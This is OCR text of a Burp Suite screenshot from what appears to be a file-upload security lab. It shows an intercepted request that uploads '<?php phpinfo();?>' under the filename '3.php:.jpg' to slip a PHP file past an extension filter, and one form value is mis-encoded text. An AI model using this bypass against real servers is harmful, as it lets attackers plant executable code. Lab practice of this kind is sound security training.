 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2 CSRF Token Tracker xssValidator Logger++
Intercept HTTP history WebSockets history Options
Request to http://192.168.100.119:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /Pass-04/index.php HTTP/1.1
Host: 192.168.100.119
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------274462380515890
Content-Length: 329
Connection: close
Referer: http://192.168.100.119/Pass-04/index.php
Upgrade-Insecure-Requests: 1
-----------------------------274462380515890
Content-Disposition: form-data; name="upload_file"; filename="3.php:.jpg"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------274462380515890
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------274462380515890--
? < + > Type a search term 0 matches